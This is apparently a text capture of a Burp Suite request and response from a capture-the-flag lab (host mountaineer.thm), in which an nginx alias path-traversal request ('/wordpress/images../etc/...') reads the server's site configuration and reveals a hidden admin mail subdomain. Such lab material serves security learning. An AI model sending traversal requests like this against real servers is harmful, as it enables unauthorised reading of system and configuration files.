 1 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /wordpress/images../etc/nginx/sites-available/default HTTP/1.1
2 Host: mountaineer.thm
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: wp-settings-time-5=1749137199
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
31 server {
32 listen 80 default_server;
33 listen [::]:80 default_server;
34 server_name mountaineer.thm adminroundcubemail.mountaineer.thm;
35 client_max_body_size 20M;
36 # SSL configuration
37 #
38 # listen 443 ssl default_server;
39 # listen [::]:443 ssl default_server;
40 #
41 # Note: You should disable gzip for SSL traffic.
42 # See: https://bugs.debian.org/773332
43 #
44 # Read up on ssl_ciphers to ensure a secure configuration.
45 # See: https://bugs.debian.org/765782
46 #
47 # Self signed certs generated by the ssl-cert package
48 # Don't use them in a production server!
49 #
50 # include snippets/snakeoil.conf;
51
52 root /var/www/html;
53
54 # Add index.php to the list if you are using PHP
55 index index.php index.html index.htm index.nginx-debian.html;
56
57 server_name _;
58
59 location / {
60 # First attempt to serve request as file, then
61 # as directory, then fall back to displaying a 404.
62 # try_files $uri $uri/ =404;
63 try_files $uri $uri/ /index.php?$args;
64 }
Search
0 highlights